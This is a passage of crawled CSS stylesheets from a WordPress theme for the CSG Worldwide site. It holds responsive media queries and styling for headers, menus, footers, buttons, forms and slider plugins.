    .recent-block .tabs.horisontal dd {
        float: none;
    }

    /*horizontal skills*/

    .skills_widget .skill-item .item-title .subtitle {
        display: none;
    }
    .skills_widget .skill-item.left .item-title {
        right: 70px; }

    .skills_widget .skill-item.right .item-title {
        left: 70px; }
    .skills_widget .skill-item .percent {

        line-height: 60px;
        height: 60px;
        width: 60px;
        font-size: 24px;
    }

    .skills_widget .skill-item .percent span {
        font-size: 14px;
        font-weight: 300; }

    .map-holder .box-text {
        position: relative;
        margin: 0 10px 20px 10px;
        padding: 25px;
        background: #36bae2;
        max-width: 100%;
    }
    .page-title-inner {
        width: 100%;
    }
    .page-title-inner h1.page-title {
        border: none;
    }
    .page-title-inner .subtitle {
        display: none;
    }
    ul.products li.product.first {
        clear: none;
    }

    ul.products li.product:last-child {
        float: left;
    }

	.shop_table.cart .coupon {
		width: 75%;
	}

    #header .header-wrap.fixed {
        position: static;
    }

}

@media only screen
and (min-width : 768px)
and (max-width : 800px) {



}

@media only screen and (max-width : 600px) {

    .tiled-menu .has-submenu .sub-menu.sub-sub-menu {
        top: 43px;
        left: 40px;
    }

    .skills_widget .skill-item .item-title .title {
        font-size: 14px;
    }

    .skills_widget .skill-item.left .item-title {
        right: 10px; }

    .skills_widget .skill-item.right .item-title {
        left: 10px; }

    .skills_widget .skill-item .percent span {
        font-size: 14px;
        font-weight: 300; }

    .skills_widget .skill-item.top .item-title {
        top: -22px;
    }
    .skills_widget .skill-item.bot .item-title {
        top: 60px;
    }

    .columns.half-on-medium {
        width: 100%;
    }

    .product-ordering {
        display: none;
    }


}
@media only screen
and (min-width : 480px) and (max-width : 767px) {
    #grid-posts article, #grid-folio .project {
        width: 50%  !important;
    }
	.recent-block .folio-item {width: 50%;}
}

@media only screen
and (min-width : 480px) and (max-width : 570px) {
    .main-menu-item {
        width: 85px;
    }
    .menu-tile {
        height: 85px;
    }

    .skills_widget .skill-item .percent {
        line-height: 50px;
        height: 50px;
        width: 50px;
        font-size: 18px;
    }

    .tiles-block .tile-item {
        width: 134px;
        height: 134px;
    }

    .post-carousel-item .icon-format {
        display: none;
    }

    .post-carousel-item .item {
        padding: 50px 50px 0 50px;
    }

}

@media only screen and (max-width : 570px) {
    .button { display: block; }
    button.button, input[type="submit"].button, input[type="reset"].button {
        width: 100%;
        padding-left: 0;
        padding-right: 0;
        margin-bottom: 10px}
}

/* Smartphones  */
@media only screen
and (max-width : 480px) {
    #top-panel {
        height: auto;
        margin-bottom: 0;
    }
    #top-panel .search, #top-panel .head-soc-icons {
        display: none;
    }
    #top-panel .lang-sel {
        padding-top: 20px;

    }

    .main-menu-item {
        width: 90px;
        margin-bottom: 20px;
    }
    .menu-tile {
        height: 90px;
    }

    .sub-menu {
        left: 0;
        padding-top: 0;
    }


    .main-menu-item:nth-child(3n) .sub-menu{
        left: auto;
        right: 0;
    }
    .main-menu-item:nth-child(2n) .sub-menu{
        left: -50%;
        right: 0;
    }
    .main-menu-item:nth-child(4n) .sub-menu{
        left: 0;
    }

    .sub-menu > li > ul {
        visibility: hidden;
        display: none;
        left: 0;
        top: 0;
        padding-left: 2px;
        position: relative;
        max-height: 0;
        padding-top: 0;
        -moz-transition: 1s;
        -ms-transition: 1s;
        -o-transition: 1s;
        -webkit-transition: 1s;
        transition: 1s;
    }

    .sub-menu > li:hover ul {
        max-height: 100%;
    }


    #sub-footer .copyr {
        line-height: 1.5;
    }

    .breadcrumbs{
        display: none;
    }

    #grid-posts article, #grid-folio .project {
        width: 100% !important;
    }


    .box-name, .box-name a {
        font-size: 11px;
        font-weight: 600;
    }
    .testimonials_item .avatar, .timelime .team_member_box .avatar {
        float: none;
    }

    .instagram-autor img, .instagram-autor .box-name , .instagram-autor .diopinfo {
        display: none;
    }

    .h_skills_module {
        display: none;
    }


    .timelime .timeline-item {
        width: 100%;
        clear: both;
        position: relative;
        background: none; }


    .timelime .timeline-item.odd {
        float: left;
        text-align: left;
        padding-right: 0;
        right: 0; }
    .timelime .timeline-item.odd .timeline-title {
        text-align: left;
        left: 0;
        width: 100%;
        top:0;
        margin-top: 0;
        position: relative;
        margin-bottom: 20px;
    }
    .timelime .timeline-item.even {
        float: left;
        text-align: left;
        padding-left: 0;
        left: 0;
}
    .timelime .timeline-item.even .timeline-title {
        text-align: left;
        left: 0;
        width: 100%;
        top:0;
        margin-top: 0;
        position: relative;
        margin-bottom: 20px;

    }



    .post-carousel-item .icon-format {
        display: none;
    }

    .post-carousel-item .item {
        padding: 50px 50px 0 50px;
    }

}

@media only screen and (max-width: 360px) {


	button.button, input[type="submit"].button, input[type="reset"].button {
		padding-left: 0;
		padding-right: 0;
		margin-bottom: 10px;
}
	.minicart-wrap {
		top: 47px;
		right: 32%;
	}

	.recent-block .folio-item {width: 100%;}

    .crum_stiky_news .blocks-label {
        display: block;
        padding: 10px 0;
    }

    .crum_stiky_news .blocks-label:before {
        display: block !important;
    }

    .team_member_box .avatar {
        float: none;
    }
}

@media only screen and (min-width: 321px) and (max-width: 480px) {
	.minicart-wrap {
		right: 0;
	}

	.lang-sel {
		top: 27px;
	}

	.lang-sel ul {
		top: 40px;
	}
}
.tiled-menu .style-metro .sub-menu li:hover:before, .tiled-menu .style-metro .sub-menu li:hover:after {opacity: 0}

.style-metro .sub-menu a:hover {font-size: 12px; }

@media only screen and (max-width: 660px) {
    .flex-viewport li.product {
        width: 280px !important;
        clear: none;
    }

    .flex-viewport li.product:before {
        display: none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.csg-worldwide.com/wp-content/themes/secondtouch/css/options.css?1496224163
body_size: -288
content:
#change_wrap_div{ background-repeat: repeat} body{ background-repeat: repeat-y} #footer, #sub-footer{ background-repeat: repeat-y} 










--- FILE ---
content_type: text/css
request_url: https://www.csg-worldwide.com/wp-content/uploads/css/font_style.css?ran=1358010
body_size: -115
content:
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td {
	font-size: 18px;
}
@media only screen and (max-width: 1024px) {
	body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td {
		font-size: 16px;
	}
}
@media only screen and (max-width: 768px) {
	body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td {
		font-size: 14px;
	}
}
@media only screen and (max-width: 414px) {
	body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td {
		font-size: 13px;
	}
}
@media only screen and (max-width: 320px) {
	body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td {
		font-size: 11px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.csg-worldwide.com/wp-content/uploads/css/style.css?ran=1358010
body_size: 8091
content:
@import "https://fonts.googleapis.com/css?family=Lora:400:700|Roboto+Condensed:300:400:700";

::-webkit-input-placeholder { /* chrome/opera/safari */
	color: #888;
}
::-moz-placeholder { /* firefox 19+ */
	color: #444;
}
:-ms-input-placeholder { /* ie 10+ */
	color: #888 !important;
}
:-moz-placeholder { /* firefox 18- */
	color: #444;
}

a {
	-moz-transition: all 0.2s ease 0s;
	-webkit-transition: all 0.2s ease 0s;
	-o-transition: all 0.2s ease 0s;
	transition: all 0.2s ease 0s;
}

blockquote {
	background: none;
	padding: 0 0 0 20px;
}
blockquote,
blockquote p {
	font-style: normal;
	font-weight: normal;
}
blockquote:before {
	content: "";
}

body {
	background-position: center center !important;
	background-size: cover !important;
}

/* buttons */
.button,
.button-reset,
.button-submit,
input.button[type="reset"],
input.button[type="submit"] {
	background-color: #59BF32;
	border: none;
	border-radius: 2px;
	color: #FFF;
	cursor: pointer;
	font-size: 100%;
	height: 40px;
	letter-spacing: 1px;
	line-height: 2.2em;
	padding-left: 15px;
	padding-right: 15px;
	-moz-transition: all 0.2s ease 0s;
	-webkit-transition: all 0.2s ease 0s;
	-o-transition: all 0.2s ease 0s;
	transition: all 0.2s ease 0s;
}
@media only screen and (max-width: 768px) {
	.button,
	.button-reset,
	.button-submit,
	input.button[type="reset"],
	input.button[type="submit"] {
		height: 34px;
	}
}
.button-reset,	
input.button[type="reset"] {
	margin-left: 15px;
}
.button:active {
	top: 0;
}
.button:focus {
	color: #FFF;
}
.button:hover,
.button-reset:hover,
.button-submit:hover,
input.button[type="reset"]:hover,
input.button[type="submit"]:hover {
	background-color: #4CA52A;
}

input.button[type="button" i],
input.button[type="submit" i],
input.button[type="reset" i] {
	-webkit-appearance: textfield;
}
/* end - buttons */

code {
	color: inherit;
	font-size: 100%;
	line-height: 0;
}

div {
	line-height: 1.5em;
}

/* headers */
h1, h2, h3, h4,
.page-title,
h1.page-title {
	line-height: 1.3em;
}
h5, h6 {
	line-height: 1.5em;
}

h1,
.page-title,
h1.page-title,
.page-title-inner .page-title {
	font-size: 260%;
}
@media only screen and (max-width: 768px) {
	h1,
	.page-title,
	h1.page-title,
	.page-title-inner .page-title {
		font-size: 190%;
	}
}
.entry-header h1,
h1.entry-title {
	font-size: 190% !important;
}
body.single-post .page-title-inner .page-title {
	font-size: 190%;
}
@media only screen and (max-width: 768px) {
	body.single-post .page-title-inner .page-title {
		font-size: 150%;
	}
}
h2,
.wpb_content_element h2 {
	font-size: 220%;
}
@media only screen and (max-width: 768px) {
	h2,
	.wpb_content_element h2 {
		font-size: 180%;
	}
}
h3,
h3.widget-title {
	font-size: 190%;
}
@media only screen and (max-width: 768px) {
	h3,
	h3.widget-title {
		font-size: 170%;
	}
}
article.post h3.entry-title {
	font-size: 100%;
}
h4 {
	font-size: 150%;
}
h5 {
	font-size: 120%;
}
h6 {
	font-size: 100%;
	text-transform: none;
}

h1,
h1.entry-title {
	margin-bottom: 40px;
}
.wpb_text_column h1:last-child {
	margin-bottom: 40px !important;
}
@media only screen and (max-width: 768px) {
	h1,
	h1.entry-title {
		margin-bottom: 20px;
	}
	.wpb_text_column h1:last-child {
		margin-bottom: 20px !important;
	}
}
h2, h3, h4 {
	margin-bottom: 10px;
}
.wpb_text_column h2 {
	margin-bottom: 10px !important;
}

.wpb_text_column h2:last-child,
.wpb_text_column h3:last-child,
.wpb_text_column h4:last-child {
	margin-bottom: 10px !important;
}
h5, h6 {
	margin-bottom: 5px;
}
.wpb_text_column h5:last-child,
.wpb_text_column h6:last-child {
	margin-bottom: 5px !important;
}

h2, h3, h4, h5, h6 {
	margin-top: 40px;
}
.wpb_text_column h2 {
	margin-top: 40px !important;
}
@media only screen and (max-width: 768px) {
	h2, h3, h4, h5, h6 {
		margin-top: 20px;
	}
	.wpb_text_column h2 {
		margin-top: 20px !important;
	}
}
/* end - headers */

input[type="text"],
input[type="password"],
input[type="date"],
input[type="datetime"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
select {
	height: 40px;
}
@media only screen and (max-width: 768px) {
	input[type="text"],
	input[type="password"],
	input[type="date"],
	input[type="datetime"],
	input[type="email"],
	input[type="number"],
	input[type="search"],
	input[type="tel"],
	input[type="time"],
	input[type="url"],
	select {
		height: 34px;
	}
}

input[type="text"],
input[type="password"],
input[type="date"],
input[type="datetime"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
textarea {
	border-radius: 2px;
	color: #000;
	font-size: 100%;
	margin-bottom: 0;
	padding-left: 10px;
}

label {
	font-size: 100%;
	font-weight: normal;
}

/* lists */
#main-content .entry-content dl,
#main-content .entry-content ol,
#main-content .entry-content ul
#main-content .wpb_text_column dl,
#main-content .wpb_text_column ol,
#main-content .wpb_text_column ul {
	margin-bottom: 0.8em;
}

#main-content .entry-content ul li li,
#main-content .wpb_text_column ul li li {
	margin-left: 0;
}

#main-content .entry-content li ol,
#main-content .entry-content li ul,
#main-content .wpb_text_column li ol,
#main-content .wpb_text_column li ul {
	margin-top: 5px;
}
/* end - lists */

p {
	font-size: 100%;
	line-height: 1.5em;
}

select {
	border: 1px solid #DFDFDF;
	font-size: 75%;
	padding: 5px 4px;
}

select option {
	padding: 1px 7px;
}

sub,
sup {
	font-size: 72%;
}

table {
	background: none;
	border: none;
	border-collapse: collapse;
	border-radius: 0;
	margin-bottom: 0;
}

table tbody tr:nth-child(2n) {
	background: none;
}

table tbody tr td,
table tfoot tr th,
table tfoot tr td,
table thead tr th,
table tr td {
	font-size: 100%;
	line-height: 1.5em;
	padding: 5px 0 5px 5px;
}
table tr td:first-child,
table tr th:first-child {
	padding-left: 0;
}

ul {
	list-style-image: none;
}

@media only screen and (max-width: 735px) {
	video {
		height: 100%;
		width: 100%;
	}
}

.backtotop {
	background: url(../images/backtotop.png) no-repeat center center;
	border: none;
	border-radius: 0;
	opacity: 0.6;
	filter: alpha(opacity=60);
	z-index: 99;
}
@media only screen and (max-width: 767px) {
	.backtotop {
		display: none;
	}
}
.backtotop:before {
	content: "";
}
.backtotop:hover {
	opacity: 0.9;
	filter: alpha(opacity=90);
}

#before-content-block {
	background-color: #E7E7E7;
}

#change_wrap_div {
	background-position: center center;
	background-size: cover !important;
	width: auto;
}

#change_wrap_div > .row:first-child {
	width: 100%;
}

.column,
.columns {
	line-height: 0;
	min-height: 0;
	padding-left: 15px;
	padding-right: 15px;
}
@media only screen and (max-width: 767px) {
	#footer .column,
	#footer .columns {
		float: left;
		clear: none;
	}
}
@media only screen and (max-width: 567px) {
	#footer .column,
	#footer .columns {
		float: none;
		clear: both;
		width: auto !important;
	}
}

/* csg */
#footer .four,
#footer .row .four {
	width: 50%;
}
/* end - csg */

/* csgc */
#footer .five:first-child,
#footer .row .five:first-child {
	width: 41.66667%;
}
@media only screen and (max-width: 767px) {
	#footer .five:first-child,
	#footer .row .five:first-child {
		width: 65%;
	}
}
#footer .three,
#footer .row .three {
	width: 16.66667%;
}
@media only screen and (max-width: 767px) {
	#footer .three,
	#footer .row .three {
		width: 35%;
	}
}
/* end - csgc */

@media only screen and (max-width: 767px) {
	body.archive .post.columns {
		clear: none;
		float: left;
		width: 50%;
	}
}
@media only screen and (max-width: 414px) {
	body.archive .post.columns {
		clear: both;
		float: none;
		width: auto;
	}
}

#sub-footer .column,
#sub-footer .columns {
	width: 70%;
}
#sub-footer .column:first-child,
#sub-footer .columns:first-child {
	width: 30%;
}
@media only screen and (max-width: 767px) {
	#sub-footer .column,
	#sub-footer .columns {
		width: auto !important;
	}
}

#layout {
	margin-bottom: 55px;
	margin-top: 55px;
}
@media only screen and (max-width: 414px) {
	#layout {
		margin-bottom: 25px;
		margin-top: 20px;
	}
}

@media only screen and (min-width: 768px) {
	body.single-post #main-content {
		padding-right: 8%;
		width: 74% !important;
	}
}
@media only screen and (max-width: 768px) {
	body.single-post .blog-section #main-content.nine {
		float: left;
	}
}

.pp_social {
	display: none;
}

div.ppt { /* text in popup image */
	opacity: 0 !important;
	filter: alpha(opacity=0) !important;
	margin-top: 12px !important;
}

@media only screen and (max-width: 768px) {
	#right-sidebar.three {
		float: left;
	}
}
@media only screen and (max-width: 767px) {
	#right-sidebar.three {
		margin-top: 50px;
	}
}
@media only screen and (min-width: 768px) {
	#right-sidebar.three {
		width: 26% !important;
	}
}

.row .row {
	margin-left: -15px;
	margin-right: -15px;
}

.widget {
	margin-bottom: 0;
}

.widget ul.menu,
.widget ul.sub-menu {
	list-style: inside;
}

.widget ul.menu > li {
	margin-bottom: 10px;
	text-transform: uppercase;
}

.widget ul.sub-menu > li {
	display: list-item;
	margin-left: 5px;
	text-transform: none;
}

/* page title */
#page-title {
	display: table;
	padding-bottom: 3%;
	padding-top: 8.5%;
	width: 100%;
}
@media only screen and (max-width: 1199px) {
	#page-title {
		padding-top: 3%;
	}
}

@media only screen and (min-width: 768px) {
	body.single .page-title-inner {
		float: left;
		width: 80%;
	}
}

.page-title,
h1.page-title {
	padding-bottom: 1%;
	padding-top: 5%;
}
@media only screen and (min-width: 1024px) {
	.page-title,
	h1.page-title {
		padding-top: 10%;
	}
}
body.home h1.page-title {
	display: none;
}
.page-title-inner .page-title,
.page-title-inner h1.page-title {
	box-shadow: none;
	height: auto;
	padding: 0;
}
.page-title-inner .page-title {
	float: left;
	width: 100%;
}
.page-title-inner .subtitle {
	float: left;
	font-size: 120%;
	height: auto;
	padding: 0;
	width: 100%;
}
@media only screen and (max-width: 800px) {
	.page-title-inner .subtitle {
		display: block;
	}
}
/* end - page title */

/* social icons */
#top-panel .head-soc-icons,
.head-soc-icons span {
	display: none;
}

.soc-icons {
	display: inline-block;
	margin-top: 5px;
}
@media only screen and (max-width: 567px) {
	.soc-icons {
		margin-bottom: 30px;
	}
}

@media only screen and (max-width: 567px) {
	#footer .soc-icons a,
	#sub-footer .soc-icons a {
		margin-right: 30px;
	}
}
#footer .soc-icons a:hover {
	border-bottom: none;
}

.soc-icons a:after {
	color: #FFF;
	line-height: 1.8em;
}
.soc-icons a.fb:after {
	content: "Facebook";
}
.soc-icons a.li:after {
	content: "LinkedIN";
}

.soc-icons a:before {
	content: "";
	float: left;
	height: 25px;
	margin-right: 10px;
	width: 25px;
}
.soc-icons a.fb:before {
	background-image: url(../images/soc_facebook.png) !important;
}
.soc-icons a.li:before {
	background-image: url(../images/soc_linkedin.png) !important;
}
/* end - social icons */

/* footer */
#footer {
	background-color: #215223;
	font-weight: normal;
	padding-bottom: 45px;
}
@media only screen and (max-width: 414px) {
	#footer {
		padding-bottom: 30px;
		padding-top: 25px;
	}
}

#footer a {
	color: #FFF;
}
#footer a:hover {
	color: #BBB;
}

#footer p {
	font-size: 90%;
}

#footer table tr td {
	color: #FFF;
	font-size: 90%;
	padding-bottom: 0;
	padding-top: 0;
}
#footer table tr td:first-child {
	min-width: 80px;
}

#footer table tr td p {
	font-size: 100%;
}

#footer .widget-title {
	color: #FFF;
	font-size: 160%;
	margin-bottom: 10px;
	margin-top: 30px;
}
@media only screen and (max-width: 414px) {
	#footer .widget-title {
		margin-top: 0;
	}
}
/* end - footer */

/* sub footer */
#sub-footer a {
	color: #FFF;
}
#sub-footer a:hover {
	color: #BBB;
}

#sub-footer li.current_page_item a:hover {
	color: #FFF;
}

#sub-footer .copyr {
	color: #FFF;
	font-size: 85%;
	line-height: 2em;
}
/* end - sub footer */

/* header */
#header {
	background-color: rgba(255, 255, 255, 0.8);
	box-shadow: 0 1px 10px rgba(0, 0, 0, 0.4);
	#position: absolute;
	width: 100%;
	z-index: 51;
}

#header .header-wrap.fixed {
	height: auto;
}

.icon-search {
	cursor: pointer;
}

.lang-sel {
	display: none;
}

#logo {
	line-height: 0;
	margin-top: -70px;
	padding-top: 0;
	position: absolute;
}

#logo img {
	height: 70px;
}

#top-panel {
	background: #054D29;
	height: 70px;
	margin-top: 0;
}
@media only screen and (max-width: 1024px) {
	#top-panel {
		margin-bottom: auto;
	}
}

#top-panel .top-info {
	color: #FFF;
	font-size: 120%;
	min-width: 320px;
	padding-top: 15px;
	text-align: center;
	width: 100%;
}
@media only screen and (max-width: 768px) {
	#top-panel .top-info {
		padding-top: 3.5%;
	}
}
@media only screen and (max-width: 414px) {
	#top-panel .top-info {
		display: none;
	}
}

/* search */
#top-panel .search {
	background-color: #FFF;
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.5);
	display: none;
	left: 0;
	position: absolute;
	top: 70px;
	width: 100%;
	z-index: 52;
}
@media only screen and (max-width: 1100px) {
	#top-panel .search {
		width: 100%;
	}
}

#top-panel .searchform {
	display: table;
	margin: 0 auto;
	width: 1200px;
}
@media only screen and (max-width: 1200px) {
	#top-panel .searchform {
		width: 95%;
	}
}

#top-panel .searchform input {
	height: auto;
}

.searchform .btn {
	top: 11px;
}
@media only screen and (max-width: 768px) {
	.searchform .btn {
		top: 8px;
	}
}
#top-panel .searchform .btn {
	background: url(../images/search_black.png) no-repeat;
	height: 34px;
	right: 15px;
	top: 28px;
	width: 34px;
}
@media only screen and (max-width: 767px) {
	#top-panel .searchform .btn {
		top: 24px;
	}
}
.searchform .btn:hover {
	background-color: transparent;
}

#top-panel .searchform .search-query {
	border: none;
	border-bottom: 1px solid #BBB;
	font-size: 150%;
	margin-bottom: 20px;
	margin-top: 25px;
	padding-bottom: 10px;
	padding-left: 15px;
	padding-right: 110px;
}

#top-panel .searchform .search-query:focus {
	background: transparent;
 }
/* end - search */
/* end - header */

/* menus */
@media only screen and (max-width: 767px) {
	.sub-menu a {
		font-size: 100%;
		line-height: 1.3em;
		padding-left: 0;
		padding-right: 0;
	}
}

/* footer */
#footer ul.menu > li {
	float: left;
	min-height: 40px;
}

#footer ul.menu > li.menu-item-language {
	display: none;
}

#footer ul.menu > li > a {	
	margin-right: 40px;
}

#footer .sub-menu {
	display: block;
}
/* end - footer */

/* sub footer */
.footer-menu li {
	font-size: 85%;
}
@media only screen and (max-width: 767px) {
	.footer-menu li {
		padding-left: 0;
		padding-right: 15px;
	}
}
.footer-menu li:first-child {
	padding-left: 0;
}

.footer-menu li.current_page_item a,
.footer-menu li.current_page_item a:hover {
	border-bottom: 1px solid #FFF;
}
/* end - sub footer */

/* header */
.tiled-menu,
.tiled-menu.no-customizer {
	padding-top: 0;
}
.tiled-menu {
	display: table;
	float: none;
	margin-bottom: 0;
	margin-left: auto;
	margin-right: auto;
	min-height: 0;
	padding-bottom: 0;
}
@media only screen and (max-width: 767px) {
	.tiled-menu {
		margin-top: 0;
	}
}

.tiled-menu li {
	-moz-transition: all 0.2s ease 0s;
	-webkit-transition: all 0.2s ease 0s;
	-o-transition: all 0.2s ease 0s;
	transition: all 0.2s ease 0s;
}

.tiled-menu li a {
	cursor: pointer;
}

.tiled-menu > .menu-item {
	font-size: 100%;
	margin-left: 0;
	text-transform: uppercase;
}

.tiled-menu > .menu-item > a {
	border-bottom: 3px solid transparent;
	color: #054D29;
	display: inline-block;
	line-height: 1.3em;
	padding: 18px 10px 15px;
}
.tiled-menu > .menu-item.hover > a {
	background-color: rgba(100, 100, 100, 0.2);
}

.tiled-menu > .menu-item.current-category-ancestor > a,
.tiled-menu > .menu-item.current-category-ancestor > a:hover,
.tiled-menu > .menu-item.current-menu-ancestor > a,
.tiled-menu > .menu-item.current-menu-ancestor > a:hover,
.tiled-menu > .menu-item.current-menu-item > a,
.tiled-menu > .menu-item.current-menu-item > a:hover,
.tiled-menu > .menu-item.current-menu-parent > a,
.tiled-menu > .menu-item.current-menu-parent > a:hover,
.tiled-menu > .menu-item.current-post-ancestor > a,
.tiled-menu > .menu-item.current-post-ancestor > a:hover {
	border-color: #86D048;
	color: #439324;
}

.tiled-menu > .menu-item > a img {
	vertical-align: middle;
}

.tiled-menu .sub-menu {
	border-radius: 0;
	padding-bottom: 15px;
	padding-top: 15px;
}
.tiled-menu > .menu-item > .sub-menu {
	left: 2px;
}
.tiled-menu > .menu-item:hover > .sub-menu {
	display: none;
}

.tiled-menu .sub-menu a {
	color: #000;
	font-size: 100%;
	height: auto;
	line-height: 1.3em;
	opacity: 1;
	filter: alpha(opacity=100);
	padding: 5px 0;
	text-transform: none;
}
.tiled-menu .sub-menu a:hover {
	background: none;
	border-left: 0;
	color: #439324;
	text-indent: 0;
}

.tiled-menu .sub-menu li {
	background: none;
	border-bottom: none;
	font-size: 95%;
	padding-left: 30px;
	padding-right: 30px;
}

.tiled-menu .sub-menu li.menu-item.current-menu-item > a,
.tiled-menu .sub-menu li.menu-item.current-menu-item > a:hover,
.tiled-menu .sub-menu li.menu-item.current-menu-parent > a,
.tiled-menu .sub-menu li.menu-item.current-menu-parent > a:hover {
	color: #439324;
}

.tiled-menu .sub-menu li.menu-item-has-children > a:after {
	content: "›";
	margin-top: -1px;
	position: absolute;
	right: 15px;
}

.tiled-menu .sub-menu .sub-menu {
	background: #FFF;
	/*border-top: 1px solid #DDD;*/
	/*box-shadow: none;*/
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.5);
	/*display: inline-block;*/
	/*left: auto;*/
	left: 100%;
	/*margin-top: 5px;*/
	/*padding: 5px 15px 0 15px;*/
	padding: 10px 25px;
	/*position: relative;*/
	top: -10px;
}

.tiled-menu .sub-menu .sub-menu li {
	padding-left: 0;
	padding-right: 0;
}
/* end - header */
/* end - menus */

/* error page, post, single post and search page */
.archive-menu {
	display: none;
}

article.post {
	box-shadow: none;
	margin-bottom: 0;
	padding-bottom: 0;
	padding-left: 0;
	padding-right: 0;
	position: static !important;
}
.col-2 article.post {
	width: 50%;
}
body.archive article.post {
	min-height: 350px;
	padding-left: 15px;
	padding-right: 15px;
}
@media only screen and (max-width: 1024px) {
	body.archive article.post {
		min-height: 300px;
	}
}
body.archive article.post.no-results {
	padding-left: 0;
	padding-right: 0;
}

.entry-header h1 {
	font-weight: normal !important;
}
article.post h3.entry-title {
	margin-bottom: 0;
	margin-top: 0;
}
article.post .entry-title {
	color: #000;
}
body.single-post article.post .entry-title {
	display: none;
}

article.post h3.entry-title a:hover {
	color: #888;
}

body.error404 .post select,
body.error404 .post ul {
	display: none;
}

.byline.author.vcard,
.entry-meta.dopinfo .delim,
.post-categories:last-child:after {
	display: none;
}

article .date {
	background: none;
	color: #000;
	display: inline-block;
	float: none;
	font-size: 85%;
	font-weight: normal;
	height: auto;
	text-transform: uppercase;
	width: auto;
}
body.category-assessment article .date,
body.category-events article .date,
body.category-networking article .date,
body.category-programme article .date,
body.category-seminar article .date,
body.category-workshop article .date,
body.search article .date {
	display: none;
}

article .date .day {
	display: inline-block;
	font-size: 100%;
	font-weight: normal;
	padding-top: 0;
}
body.single article .date .day {
	float: left;
	padding-top: 0;
}

article .date .month {
	font-size: 100%;
	line-height: 1.3em;
}
body.single article .date .month {
	float: left;
	padding-left: 4px;
}

.dopinfo {
	display: none;
	position: absolute;
	right: 0;
	top: 0;
}
body.category-events .dopinfo,
body.category-news .dopinfo {
	display: inline-block;
}
.entry-meta.dopinfo {
	font-size: 100%;
	padding-top: 2px;
}

article.post .entry-content {
	margin-top: 0;
}

.post .entry-header {
	border-bottom: none !important;
	display: none;
	margin-bottom: 0 !important;
	padding-bottom: 0 !important;
}
.post .entry-header:first-child {
	display: inline-block;
}

.entry-summary {
	margin-bottom: 5%;
	margin-top: 1%;
}
body.archive .entry-summary {
	display: none;
}

article .entry-thumb,
.single-post article.post .entry-thumb {
	margin-bottom: 5px;
	overflow: hidden;
}

.entry-thumb a.link:before {
	content: "";
}
.entry-thumb a.link:hover {
	background: rgba(255, 255, 255, 0.3);
}

article.post > .ovh {
	position: relative;
}

.post-categories {
	margin-bottom: 0;
}

.post-categories a {
	font-size: 85%;
}
.post-categories a:hover {
	color: #888;
}

.post-categories li {
	line-height: 1.3em;
	margin-right: 0;
}

/* pagination */
.page-nav {
	margin: 0;
}

span.page-numbers {
	color: #929496;
	padding-bottom: 2px;
}

.page-numbers li {
	border-color: #929496;
	font-size: 85%;
	margin-right: 8px;
}

.page-numbers li a {
	color: #929496;
	padding-bottom: 2px;
}

.page-numbers li:hover a,
.page-numbers li a:focus {
	background: #D7D7D7;
	color: #929496;
}

.page-numbers li span.current {
	background-color: #929496;
	padding-bottom: 2px;
}
/* end - pagination */
/* end - error page, post, single post and search page */

/* error page */
.cat-item {
	padding-bottom: 0 !important;
}

.cat-item a {
	color: #000;
}
/* end - error page */

/* post */
#grid-posts {
	height: auto !important;
	margin-left: -15px;
	margin-right: -15px;
}
/* end - post */

/* plugins */
/* collapsing categories */
#widget-collapscat-2-top li.collapsing.categories {
	font-size: 85%;
	padding-left: 0.8em;
	text-indent: -0.8em;
}

#widget-collapscat-2-top li.collapsing.categories li {
	line-height: 1.3em;
	margin-bottom: 8px;
	margin-left: 10px;
	margin-top: 5px;
}

#widget-collapscat-2-top li.collapsing.categories a {
	color: #000;
}
#widget-collapscat-2-top li.collapsing.categories a:hover {
	color: #888;
}

body.archive #widget-collapscat-2-top li.collapsing.categories.self li a {
	font-weight: normal;
}
/* end - collapsing categories */

/* form maker */
.captcha_img {
	height: 40px;
}
@media only screen and (max-width: 768px) {
	.captcha_img {
		height: 34px;
	}
}

@media only screen and (min-width: 769px) {
	.label.width-large {
		width: 650px;
	}
}
@media only screen and (min-width: 769px) {
	.label.width-medium {
		width: 400px;
	}
}

.wdform-field {
	width: auto !important;
}
@media only screen and (max-width: 768px) {
	.wdform-field {
		width: 100% !important;
	}
}

.wdform_page .button-submit {
	margin-left: 200px;
}
@media only screen and (max-width: 768px) {
	.wdform_page .button-submit {
		margin-left: 0;
	}
}

.wdform-field[type="type_captcha"] .wdform-element-section > div > div > div:first-child {
	min-width: 85px;
}
@media only screen and (max-width: 768px) {
	.wdform-field[type="type_captcha"] .wdform-element-section > div > div > div:first-child {
		min-width: 72px;
	}
}

@media only screen and (max-width: 768px) {
	.wdform-label-section {
		width: 100% !important;
	}
}
/* end - form maker */

/* highlight search terms */
mark {
	background-color: transparent;
	color: #F00;
}
/* end - highlight search terms */

/* layer slider */
@media only screen and (max-width: 414px) {
	#before-content-block .ls-v6 .ls-bottom-nav-wrapper {
		top: -20px;
	}
	
	#before-content-block .ls-v6 .ls-bottom-slidebuttons a {
		height: 5px;
		width: 5px !important;
	}
}

@media only screen and (max-width: 768px) {
	.ls-nav-next,
	.ls-nav-prev {
		display: none !important;
	}
}

.ls-wrapper > a.ls-layer-link {
	background-color: #FFF !important;
	box-shadow: 1px 1px 5px #000;
	opacity: 0;
	filter: alpha(opacity=0);
	-moz-transition: all 0.2s ease 0s !important;
	-webkit-transition: all 0.2s ease 0s !important;
	-o-transition: all 0.2s ease 0s !important;
	transition: all 0.2s ease 0s !important;
}
.ls-wrapper > a.ls-layer-link:hover {
	opacity: 0.2;
	filter: alpha(opacity=20);
}

.slide-btn {
	box-shadow: 1px 1px 5px #000;
	text-shadow: 1px 1px 5px #000;
}

.slide-desc {
	text-shadow: 1px 1px 2px #000;
}

.slide-title div {
